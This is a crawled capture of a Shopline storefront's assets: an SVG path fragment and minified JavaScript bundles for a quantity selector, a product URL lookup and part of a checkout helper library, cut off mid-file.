90.1172 75.0625C89.5586 75.0469 89 75.0586 88.4434 75.0605C88.416 75.0605 88.3887 75.0762 88.3594 75.0859C88.2988 75.1641 88.3203 75.2559 88.3203 75.3418C88.3184 77.125 88.3184 78.9062 88.3203 80.6895C88.3203 80.8457 88.3379 81.002 88.3633 81.1563C88.4219 81.5059 88.6016 81.6621 88.9609 81.6836C89.1055 81.6914 89.25 81.6856 89.377 81.6856C89.4609 81.834 89.4199 81.9492 89.4258 82.0586C89.332 82.0879 85.8965 82.1055 85.7637 82.0801C85.7148 82.0332 85.7285 81.9727 85.7285 81.916C85.7285 81.8574 85.7344 81.8008 85.7402 81.7344C85.9004 81.6602 86.0703 81.6973 86.2324 81.6875C86.6113 81.6621 86.7363 81.5605 86.8066 81.1914C86.8242 81.0957 86.8379 80.9981 86.8379 80.9004C86.8398 79.0195 86.8398 77.1387 86.8398 75.2598C86.8398 75.2109 86.834 75.1621 86.8301 75.125C86.7656 75.041 86.6816 75.0586 86.6074 75.0586C86.0781 75.0586 85.5488 75.0586 85.0215 75.0605C84.9238 75.0605 84.8262 75.0781 84.7285 75.0859C84.4707 75.1074 84.3203 75.252 84.2559 75.4961C84.2109 75.6641 84.1699 75.8359 84.1231 76.0215ZM47.9648 62.084C47.9453 61.9648 47.9375 61.877 47.9688 61.7871C48.0781 61.7012 48.2188 61.6855 48.3457 61.6445C48.959 61.4434 49.5801 61.2715 50.1719 61.0078C50.2344 60.9805 50.3008 60.9629 50.3691 60.9492C50.4863 60.9258 50.5625 60.9785 50.5742 61.0977C50.5879 61.2246 50.5918 61.3516 50.5918 61.4785C50.5918 63.8672 50.5918 66.2559 50.5938 68.6445C50.5938 68.7813 50.5957 68.9199 50.6133 69.0547C50.6504 69.3633 50.7832 69.5078 51.0977 69.5527C51.291 69.5801 51.4883 69.5703 51.6836 69.5762C51.75 69.5781 51.8184 69.5762 51.8672 69.5762C51.9551 69.6563 51.9258 69.7402 51.9316 69.8145C51.9356 69.8926 51.9336 69.9707 51.9336 70.0449C51.8594 70.0664 47.793 70.082 47.6699 70.0625C47.6484 69.9141 47.6465 69.7637 47.6719 69.6133C47.7754 69.5547 47.875 69.582 47.9688 69.5781C48.1348 69.5723 48.3027 69.582 48.4668 69.5645C48.8145 69.5254 48.9688 69.3574 48.9922 69.0098C48.998 68.9219 48.9961 68.834 48.9961 68.7461V63.6348C48.9961 63.6055 48.9941 63.5762 48.9961 63.5469C49.0449 62.9297 48.7969 62.4863 48.2266 62.2305C48.1367 62.1895 48.0547 62.1348 47.9648 62.084ZM126.34 82.0938H120.541C120.518 81.9629 120.514 81.8496 120.543 81.7285C120.662 81.6641 120.793 81.6934 120.916 81.6836C121.291 81.6543 121.457 81.4883 121.482 81.1094C121.488 81.0215 121.488 80.9336 121.488 80.8457V75.5879C121.488 74.9902 121.371 74.8691 120.775 74.8438C120.707 74.8418 120.641 74.8359 120.578 74.832C120.527 74.6543 120.527 74.6543 120.563 74.4277C121.688 74.4551 122.818 74.4648 123.949 74.4238C124.012 74.5703 124 74.6895 123.961 74.8516C123.785 74.8516 123.611 74.8438 123.438 74.8535C123.129 74.8691 123.016 74.9785 122.988 75.2813C122.98 75.3789 122.98 75.4766 122.98 75.5742V80.8027C122.98 81.3867 123.129 81.5313 123.723 81.5742C124.096 81.6016 124.465 81.5859 124.838 81.5664C125.549 81.5293 126.031 81.1738 126.271 80.5078C126.309 80.4082 126.342 80.3066 126.371 80.2207C126.436 80.166 126.496 80.1699 126.555 80.1719C126.611 80.1738 126.672 80.1602 126.725 80.1953C126.754 80.4316 126.549 81.457 126.34 82.0938ZM91.7363 74.832C91.6875 74.6895 91.6953 74.584 91.7187 74.4785C91.8223 74.4492 94.9102 74.4336 95.0918 74.4629C95.127 74.5703 95.1211 74.6836 95.0977 74.8047C94.9688 74.877 94.8281 74.8398 94.6953 74.8516C94.3359 74.8848 94.1894 75.0254 94.1602 75.3828C94.1523 75.4805 94.1543 75.5781 94.1543 75.6758V80.873C94.1543 80.9902 94.1543 81.1094 94.168 81.2246C94.2012 81.5039 94.3398 81.6426 94.6191 81.6758C94.7637 81.6934 94.9121 81.6914 95.0606 81.6992C95.1504 81.8184 95.1094 81.9414 95.1035 82.0586C95.0059 82.0859 91.8398 82.0938 91.7344 82.0703C91.6973 82.0313 91.7012 81.9805 91.7012 81.9336C91.6992 81.8652 91.6934 81.7969 91.7344 81.7227C91.8535 81.6582 91.9941 81.6934 92.1289 81.6816C92.4785 81.6484 92.6387 81.4902 92.6582 81.1406C92.6621 81.0723 92.6602 81.0039 92.6602 80.9355V75.5918C92.6602 75.5332 92.6621 75.4746 92.6602 75.416C92.6445 75.0469 92.4883 74.8828 92.123 74.8535C91.9961 74.8438 91.8691 74.8379 91.7363 74.832ZM50.7734 56.8711C50.7656 57.416 50.3047 57.875 49.7813 57.8613C49.2754 57.8477 48.8164 57.3711 48.8184 56.8613C48.8203 56.3594 49.3027 55.8887 49.8086 55.8926C50.3379 55.8965 50.7793 56.3457 50.7734 56.8711Z" fill="black"/>
<path d="M126.75 75.3458C126.855 75.5547 127.01 75.709 127.145 75.8829C126.977 75.9493 126.869 75.8946 126.785 75.7657C126.723 75.6661 126.656 75.5684 126.592 75.4708C126.559 75.418 126.518 75.379 126.426 75.4083C126.395 75.5743 126.355 75.7481 126.521 75.9024H126.115C126.232 75.502 126.195 75.1114 126.141 74.6895C126.271 74.6895 126.441 74.6856 126.611 74.6915C126.766 74.6954 126.912 74.7344 126.973 74.8926C127.037 75.0606 126.969 75.1973 126.824 75.2989C126.799 75.3145 126.775 75.3301 126.75 75.3458ZM126.416 74.795C126.4 74.9688 126.395 75.1212 126.42 75.2715C126.672 75.3008 126.75 75.2442 126.758 75.0411C126.764 74.8419 126.689 74.7833 126.416 74.795Z" fill="black"/>
</svg>



--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-7e33fcee.js
body_size: 528
content:
import{h as w}from"./useCssVars-chunk-c9de277a.js";import{a as b,l as C,y as v,e as n}from"./index-cad1807f.js";const g="_quantity_75dwb_1",B="_sub_75dwb_12",M="_add_75dwb_13",H="_disabled_75dwb_23",N="_input_75dwb_28",o={quantity:g,sub:B,add:M,disabled:H,input:N},A=({value:i=1,onChange:_,onLimitTrigger:h,className:f,max:e=999,disabled:d})=>{const c=b(_);c.current=_;const[t,a]=C(i),p=b(),y=u=>{const{value:l}=u.target;if(l!==""){let s=Number(l.replace(/[^\d]/g,""));s&&(s=e>0&&s>e?e:s,a(s),p.current.value=s)}},r=u=>{var l;(l=c.current)==null||l.call(c,u),p.current.value=u},k=()=>{t>1&&(a(t-1),r(t-1))},q=()=>{!(e>0)||t<e?(a(t+1),r(t+1)):h==null||h()};return v(()=>{a(i)},[i]),v(()=>{t&&r(t)},[t]),n("div",{className:w(o.quantity,f),children:[n("i",{class:w(o.sub,{[o.disabled]:d||t===1}),onClick:d?void 0:k,"data-e2e":"quantity_sub",children:n("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:n("g",{children:n("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"})})})}),n("input",{class:o.input,disabled:d,ref:p,value:t,autocomplete:"off",onChange:y,onBlur:()=>r(t)}),n("i",{class:w(o.add,{[o.disabled]:d||e>0&&t>=e}),onClick:d?void 0:q,"data-e2e":"quantity_add",children:n("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"}),n("path",{d:"M5 1L5 9",stroke:"currentColor","stroke-linecap":"round"})]})})]})};export{A as Q};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/productUrl-chunk-897fd70c.js
body_size: 729
content:
import{aG as i,aH as c,aI as f}from"./App-chunk-f7e270d4.js";import{h as d,aI as v}from"./index-c7e5414e.js";const y="/api/product/router-path/handle/list",m="/api/product/router-path/id/list",w=(u,o)=>new Promise((t,n)=>{fetch(o==="id"?m:y,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:u})}).then(a=>{a.status===200?a.json().then(r=>{var e;t(((e=r==null?void 0:r.data)==null?void 0:e.resources)||[])}):n(a)},a=>{n(a)})}),_=async(u,o)=>{if(!u||!u.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!d())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const t=v(u,200);let n=[];try{n=await Promise.all(t.map(a=>w(a,o)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}return n==null?void 0:n.reduce((a,r)=>Array.isArray(r)?a.concat(r):a,[])},P=async u=>_(u,"id");var I=3,p=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(n=t.reduce(function(e,l){return e[l]={id:l,path:f(l)},e},{}),!d()){r.next=12;break}return r.prev=2,r.next=5,P(t.map(function(e){return{resType:I,resId:e}}));case 5:s=r.sent,s!=null&&s.length&&(s==null||s.forEach(function(e){t.includes(e==null?void 0:e.resId)&&e!==null&&e!==void 0&&e.resPath&&(n[e==null?void 0:e.resId].path=e.resPath)})),r.next=12;break;case 9:r.prev=9,r.t0=r.catch(2),window.__sl_console__.log("error info:",r.t0);case 12:return r.abrupt("return",{data:t.map(function(e){return n[e]}),map:n});case 13:case"end":return r.stop()}},o,null,[[2,9]])}));return function(t){return u.apply(this,arguments)}}(),b=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,p([t]);case 2:return n=r.sent,s=n.map,r.abrupt("return",s[t]);case 5:case"end":return r.stop()}},o)}));return function(t){return u.apply(this,arguments)}}(),B=function(){var u=i(c().mark(function o(t,n,s){var a,r;return c().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,p(t);case 2:return a=l.sent,r=a.map,l.abrupt("return",n==null?void 0:n.map(function(h){return s(h,r)}));case 5:case"end":return l.stop()}},o)}));return function(t,n,s){return u.apply(this,arguments)}}();export{b as g,B as m};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/checkout-chunk-73c22c46.js
body_size: 14156
content:
import{aj as Xt}from"./index-c7e5414e.js";function qt(t,e){if(t==null)return{};var r,n,a=function(s,m){if(s==null)return{};var d,w,b={},g=Object.keys(s);for(w=0;w<g.length;w++)d=g[w],m.indexOf(d)>=0||(b[d]=s[d]);return b}(t,e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);for(n=0;n<l.length;n++)r=l[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(a[r]=t[r])}return a}function wt(t,e,r,n,a,l,s){try{var m=t[l](s),d=m.value}catch(w){return void r(w)}m.done?e(d):Promise.resolve(d).then(n,a)}function at(t){return function(){var e=this,r=arguments;return new Promise(function(n,a){var l=t.apply(e,r);function s(d){wt(l,n,a,s,m,"next",d)}function m(d){wt(l,n,a,s,m,"throw",d)}s(void 0)})}}function z(t){return z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},z(t)}function Dt(t){var e=function(r,n){if(z(r)!=="object"||r===null)return r;var a=r[Symbol.toPrimitive];if(a!==void 0){var l=a.call(r,n||"default");if(z(l)!=="object")return l;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(r)}(t,"string");return z(e)==="symbol"?e:String(e)}function $(t,e,r){return(e=Dt(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var dt={},Kt={get exports(){return dt},set exports(t){dt=t}},it={};(function(t){function e(r){return t.exports=e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports})({get exports(){return it},set exports(t){it=t}}),function(t){var e=it.default;function r(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */t.exports=r=function(){return n},t.exports.__esModule=!0,t.exports.default=t.exports;var n={},a=Object.prototype,l=a.hasOwnProperty,s=Object.defineProperty||function(i,u,o){i[u]=o.value},m=typeof Symbol=="function"?Symbol:{},d=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag";function g(i,u,o){return Object.defineProperty(i,u,{value:o,enumerable:!0,configurable:!0,writable:!0}),i[u]}try{g({},"")}catch(i){g=function(u,o,h){return u[o]=h}}function L(i,u,o,h){var p=u&&u.prototype instanceof f?u:f,j=Object.create(p.prototype),E=new U(h||[]);return s(j,"_invoke",{value:_(i,o,E)}),j}function S(i,u,o){try{return{type:"normal",arg:i.call(u,o)}}catch(h){return{type:"throw",arg:h}}}n.wrap=L;var c={};function f(){}function k(){}function y(){}var x={};g(x,d,function(){return this});var R=Object.getPrototypeOf,A=R&&R(R(X([])));A&&A!==a&&l.call(A,d)&&(x=A);var T=y.prototype=f.prototype=Object.create(x);function D(i){["next","throw","return"].forEach(function(u){g(i,u,function(o){return this._invoke(u,o)})})}function v(i,u){function o(p,j,E,I){var C=S(i[p],i,j);if(C.type!=="throw"){var K=C.arg,W=K.value;return W&&e(W)=="object"&&l.call(W,"__await")?u.resolve(W.__await).then(function(Y){o("next",Y,E,I)},function(Y){o("throw",Y,E,I)}):u.resolve(W).then(function(Y){K.value=Y,E(K)},function(Y){return o("throw",Y,E,I)})}I(C.arg)}var h;s(this,"_invoke",{value:function(p,j){function E(){return new u(function(I,C){o(p,j,I,C)})}return h=h?h.then(E,E):E()}})}function _(i,u,o){var h="suspendedStart";return function(p,j){if(h==="executing")throw new Error("Generator is already running");if(h==="completed"){if(p==="throw")throw j;return V()}for(o.method=p,o.arg=j;;){var E=o.delegate;if(E){var I=P(E,o);if(I){if(I===c)continue;return I}}if(o.method==="next")o.sent=o._sent=o.arg;else if(o.method==="throw"){if(h==="suspendedStart")throw h="completed",o.arg;o.dispatchException(o.arg)}else o.method==="return"&&o.abrupt("return",o.arg);h="executing";var C=S(i,u,o);if(C.type==="normal"){if(h=o.done?"completed":"suspendedYield",C.arg===c)continue;return{value:C.arg,done:o.done}}C.type==="throw"&&(h="completed",o.method="throw",o.arg=C.arg)}}}function P(i,u){var o=u.method,h=i.iterator[o];if(h===void 0)return u.delegate=null,o==="throw"&&i.iterator.return&&(u.method="return",u.arg=void 0,P(i,u),u.method==="throw")||o!=="return"&&(u.method="throw",u.arg=new TypeError("The iterator does not provide a '"+o+"' method")),c;var p=S(h,i.iterator,u.arg);if(p.type==="throw")return u.method="throw",u.arg=p.arg,u.delegate=null,c;var j=p.arg;return j?j.done?(u[i.resultName]=j.value,u.next=i.nextLoc,u.method!=="return"&&(u.method="next",u.arg=void 0),u.delegate=null,c):j:(u.method="throw",u.arg=new TypeError("iterator result is not an object"),u.delegate=null,c)}function F(i){var u={tryLoc:i[0]};1 in i&&(u.catchLoc=i[1]),2 in i&&(u.finallyLoc=i[2],u.afterLoc=i[3]),this.tryEntries.push(u)}function O(i){var u=i.completion||{};u.type="normal",delete u.arg,i.completion=u}function U(i){this.tryEntries=[{tryLoc:"root"}],i.forEach(F,this),this.reset(!0)}function X(i){if(i){var u=i[d];if(u)return u.call(i);if(typeof i.next=="function")return i;if(!isNaN(i.length)){var o=-1,h=function p(){for(;++o<i.length;)if(l.call(i,o))return p.value=i[o],p.done=!1,p;return p.value=void 0,p.done=!0,p};return h.next=h}}return{next:V}}function V(){return{value:void 0,done:!0}}return k.prototype=y,s(T,"constructor",{value:y,configurable:!0}),s(y,"constructor",{value:k,configurable:!0}),k.displayName=g(y,b,"GeneratorFunction"),n.isGeneratorFunction=function(i){var u=typeof i=="function"&&i.constructor;return!!u&&(u===k||(u.displayName||u.name)==="GeneratorFunction")},n.mark=function(i){return Object.setPrototypeOf?Object.setPrototypeOf(i,y):(i.__proto__=y,g(i,b,"GeneratorFunction")),i.prototype=Object.create(T),i},n.awrap=function(i){return{__await:i}},D(v.prototype),g(v.prototype,w,function(){return this}),n.AsyncIterator=v,n.async=function(i,u,o,h,p){p===void 0&&(p=Promise);var j=new v(L(i,u,o,h),p);return n.isGeneratorFunction(u)?j:j.next().then(function(E){return E.done?E.value:j.next()})},D(T),g(T,b,"Generator"),g(T,d,function(){return this}),g(T,"toString",function(){return"[object Generator]"}),n.keys=function(i){var u=Object(i),o=[];for(var h in u)o.push(h);return o.reverse(),function p(){for(;o.length;){var j=o.pop();if(j in u)return p.value=j,p.done=!1,p}return p.done=!0,p}},n.values=X,U.prototype={constructor:U,reset:function(i){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!i)for(var u in this)u.charAt(0)==="t"&&l.call(this,u)&&!isNaN(+u.slice(1))&&(this[u]=void 0)},stop:function(){this.done=!0;var i=this.tryEntries[0].completion;if(i.type==="throw")throw i.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var u=this;function o(C,K){return j.type="throw",j.arg=i,u.next=C,K&&(u.method="next",u.arg=void 0),!!K}for(var h=this.tryEntries.length-1;h>=0;--h){var p=this.tryEntries[h],j=p.completion;if(p.tryLoc==="root")return o("end");if(p.tryLoc<=this.prev){var E=l.call(p,"catchLoc"),I=l.call(p,"finallyLoc");if(E&&I){if(this.prev<p.catchLoc)return o(p.catchLoc,!0);if(this.prev<p.finallyLoc)return o(p.finallyLoc)}else if(E){if(this.prev<p.catchLoc)return o(p.catchLoc,!0)}else{if(!I)throw new Error("try statement without catch or finally");if(this.prev<p.finallyLoc)return o(p.finallyLoc)}}}},abrupt:function(i,u){for(var o=this.tryEntries.length-1;o>=0;--o){var h=this.tryEntries[o];if(h.tryLoc<=this.prev&&l.call(h,"finallyLoc")&&this.prev<h.finallyLoc){var p=h;break}}p&&(i==="break"||i==="continue")&&p.tryLoc<=u&&u<=p.finallyLoc&&(p=null);var j=p?p.completion:{};return j.type=i,j.arg=u,p?(this.method="next",this.next=p.finallyLoc,c):this.complete(j)},complete:function(i,u){if(i.type==="throw")throw i.arg;return i.type==="break"||i.type==="continue"?this.next=i.arg:i.type==="return"?(this.rval=this.arg=i.arg,this.method="return",this.next="end"):i.type==="normal"&&u&&(this.next=u),c},finish:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.finallyLoc===i)return this.complete(o.completion,o.afterLoc),O(o),c}},catch:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.tryLoc===i){var h=o.completion;if(h.type==="throw"){var p=h.arg;O(o)}return p}}throw new Error("illegal catch attempt")},delegateYield:function(i,u,o){return this.delegate={iterator:X(i),resultName:u,nextLoc:o},this.method==="next"&&(this.arg=void 0),c}},n}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}(Kt);var nt=dt(),H=nt;try{regeneratorRuntime=nt}catch(t){(typeof globalThis>"u"?"undefined":z(globalThis))==="object"?globalThis.regeneratorRuntime=nt:Function("r","regeneratorRuntime = r")(nt)}function mt(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function zt(t,e){if(t){if(typeof t=="string")return mt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return r==="Object"&&t.constructor&&(r=t.constructor.name),r==="Map"||r==="Set"?Array.from(t):r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?mt(t,e):void 0}}function Q(t,e){return function(r){if(Array.isArray(r))return r}(t)||function(r,n){var a=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(a!=null){var l,s,m,d,w=[],b=!0,g=!1;try{if(m=(a=a.call(r)).next,n===0){if(Object(a)!==a)return;b=!1}else for(;!(b=(l=m.call(a)).done)&&(w.push(l.value),w.length!==n);b=!0);}catch(L){g=!0,s=L}finally{try{if(!b&&a.return!=null&&(d=a.return(),Object(d)!==d))return}finally{if(g)throw s}}return w}}(t,e)||zt(t,e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var kt,Ot,M,Ut=function(t){return function(e,r){return Object.prototype.toString.call(e)===r}(t,"[object Object]")},gt=function(t){var e=document.cookie.split("; "),r={};return e.forEach(function(n){var a=Q(n.split("="),2),l=a[0],s=a[1];l&&(r[l]=s||"")}),r[t]||""},Mt=function(t){try{JSON.parse(t)}catch(e){return!1}return!0},q=function(){return q=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t},q.apply(this,arguments)};function B(t,e,r,n){var a,l=arguments.length,s=l<3?e:n===null?n=Object.getOwnPropertyDescriptor(e,r):n;if((typeof Reflect>"u"?"undefined":z(Reflect))=="object"&&typeof Reflect.decorate=="function")s=Reflect.decorate(t,e,r,n);else for(var m=t.length-1;m>=0;m--)(a=t[m])&&(s=(l<3?a(s):l>3?a(e,r,s):a(e,r))||s);return l>3&&s&&Object.defineProperty(e,r,s),s}(function(t){t.P0="P0",t.P1="P1",t.P2="P2"})(kt||(kt={})),function(t){t.Start="\u5F00\u59CB",t.Success="\u6210\u529F",t.Failure="\u5931\u8D25"}(Ot||(Ot={})),function(t){t.Info="info",t.Log="log",t.Warn="warn",t.Error="error"}(M||(M={}));var J=function(t,e,r){var n=r.value;r.value=function(){for(var a=[],l=0;l<arguments.length;l++)a[l]=arguments[l];try{return n.apply(this,a)}catch(s){return window.__sl_console__.error("logger: ".concat(e,"\u65B9\u6CD5\u6267\u884C\u51FA\u9519"),s),bt}}},Qt=function(){function t(e){var r=this;this.options={owner:"",action:"",transports:[]},this.report=function(n,a,l){(function(s,m){var d=s;m.forEach(function(w){var b=w(d);b&&(d=b)})})(q(q({level:n,owner:r.options.owner,action:r.options.action},l),{message:a}),r.options.transports)},this.options=q(q({},this.options),e)}return t.prototype.withOwner=function(e){return new t(q(q({},this.options),{owner:e}))},t.prototype.pipeOwner=function(e){if(!e)return this;var r;return r=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new t(q(q({},this.options),{owner:r}))},t.prototype.withAction=function(e){return new t(q(q({},this.options),{action:e}))},t.prototype.pipeTransport=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];var n=this.options.transports.concat(e);return new t(q(q({},this.options),{transports:n}))},t.prototype.info=function(e,r){this.report(M.Info,e,r)},t.prototype.log=function(e,r){this.report(M.Log,e,r)},t.prototype.warn=function(e,r){this.report(M.Warn,e,r)},t.prototype.error=function(e,r){this.report(M.Error,e,r)},B([J],t.prototype,"withOwner",null),B([J],t.prototype,"pipeOwner",null),B([J],t.prototype,"withAction",null),B([J],t.prototype,"pipeTransport",null),B([J],t.prototype,"info",null),B([J],t.prototype,"log",null),B([J],t.prototype,"warn",null),B([J],t.prototype,"error",null),t}(),bt=new Qt;Object.defineProperty(bt,"options",{writable:!1,configurable:!1});var rt,ut,Vt=["level","message"];function jt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function xt(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?jt(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):jt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var St=gt("n_sess"),Wt=(Mt(St)?JSON.parse(St):{session_id:""}).session_id;(rt=window.__SL_Track__)===null||rt===void 0||(ut=rt.setExtraData)===null||ut===void 0||ut.call(rt,"sessionId",Wt);var Z,ht,Gt=bt.pipeTransport(function(t){var e,r,n=t.level,a=t.message,l=qt(t,Vt),s={};switch(n){case M.Info:case M.Log:s=xt({message:a},l),(e=window.__SL_Track__)===null||e===void 0||e.info(l.owner||"",s);break;case M.Warn:case M.Error:s=xt({message:a},l),(r=window.__SL_Track__)===null||r===void 0||r.error(l.owner||"",s);break;default:window.__sl_console__.error("\u4E0D\u662F\u671F\u671B\u7684\u4E0A\u62A5\u7C7B\u578B",n,a,l)}}).pipeOwner("button-kits");function $t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Lt(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Dt(n.key),n)}}function Bt(t,e,r){return e&&Lt(t.prototype,e),r&&Lt(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(function(t){t.GET="GET",t.POST="POST"})(Z||(Z={})),function(t){t.FORM="form"}(ht||(ht={}));var Et=function(){function t(){$t(this,t),$(this,"handlers",[])}return Bt(t,[{key:"use",value:function(e,r){return this.handlers.push({fulfilled:e,rejected:r}),this.handlers.length-1}},{key:"eject",value:function(e){this.handlers[e]&&(this.handlers[e]=null)}},{key:"clear",value:function(){this.handlers&&(this.handlers=[])}},{key:"forEach",value:function(e){this.handlers.forEach(function(r){r!==null&&e(r)})}}]),t}(),Zt=function(t){return t&&Ut(t)?Object.entries(t).map(function(e){var r=Q(e,2),n=r[0],a=r[1];return"".concat(n,"=").concat(encodeURIComponent(a))}).join("&"):""},tr=function(t,e){return Ut(e)?function(r,n){if(!n)return r;var a=r.indexOf("#"),l=a===-1?"":r.substr(a);return r=a===-1?r:r.substr(0,a),Object.entries(n).forEach(function(s){var m=Q(s,2),d=m[0],w=m[1],b=new RegExp("([?&])".concat(d,"=.*?(&|$)"),"i"),g=r.indexOf("?")!==-1?"&":"?";w===null?((r=r.replace(new RegExp("([?&]?)".concat(d,"=[^&]*"),"i"),"")).slice(-1)==="?"&&(r=r.slice(0,-1)),r.indexOf("?")===-1&&(r=r.replace(/&/,"?"))):r=r.match(b)?r.replace(b,"$1".concat(d,"=").concat(w,"$2")):"".concat(r+g+d,"=").concat(w)}),r+l}(t,e):t};function At(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function N(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?At(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):At(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var ct={Accept:"application/json","Content-Type":"application/json;charset=UTF-8"},rr=function(){function t(e){$t(this,t),$(this,"options",{}),$(this,"interceptors",{request:new Et,response:new Et}),this.options=e||{}}return Bt(t,[{key:"post",value:function(e,r){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},a=n.requestType,l=ct["Content-Type"],s=r||n.data||null;a===ht.FORM?(l="application/x-www-form-urlencoded;charset=UTF-8",s=s?Zt(s):null):s=s?JSON.stringify(s):null;var m=N(N(N({},ct),n.headers),{},{"Content-Type":l});return this.send(e,N(N({method:Z.POST,body:s},n),{},{headers:m}))}},{key:"get",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};e=tr(e,r.params);var n=N(N({},ct),r.headers);return this.send(e,N(N({},r),{},{method:Z.GET,headers:n}))}},{key:"send",value:function(e){var r,n,a,l,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},m=[];(r=this.interceptors)===null||r===void 0||(n=r.request)===null||n===void 0||n.forEach(function(f){m.unshift(f.fulfilled,f.rejected)});var d,w=[];(a=this.interceptors)===null||a===void 0||(l=a.response)===null||l===void 0||l.forEach(function(f){w.push(f.fulfilled,f.rejected)});for(var b=s;m.length;){var g=m.shift(),L=m.shift();try{g&&(b=g(b))}catch(f){L&&L(f);break}}for(d=this.request(e,b);w.length;){var S=w.shift(),c=w.shift();d=d.then(S,c)}return d}},{key:"request",value:function(e){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Object.assign({},this.options,r),a=n.method,l=n.baseUrl,s=n.headers,m=n.body,d=n.timeout;return new Promise(function(w,b){var g=new window.XMLHttpRequest,L=l&&!/^(https?:)?(\/\/)/.test(e)?[l,e].join(e.startsWith("/")?"":"/"):e;g.open(a||Z.GET,L),s&&Object.entries(s).forEach(function(c){var f=Q(c,2),k=f[0],y=f[1];return y&&g.setRequestHeader(k,y)});var S={options:r,url:L};g.addEventListener("load",function(){S.statusCode=g.status;var c=g.getResponseHeader("Content-Type"),f=g.responseText,k="";if(c!=null&&c.includes("application/json"))try{k=JSON.parse(f)}catch(y){k=f}else k=f;g.status==200?w(N({data:k},S)):b(N({data:k},S))}),g.addEventListener("abort",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.addEventListener("error",function(c){S.statusCode=g.status,b(N({error:c},S))}),g.send(m),d&&setTimeout(function(){g.abort();var c=new Error("XMLHttpRequest 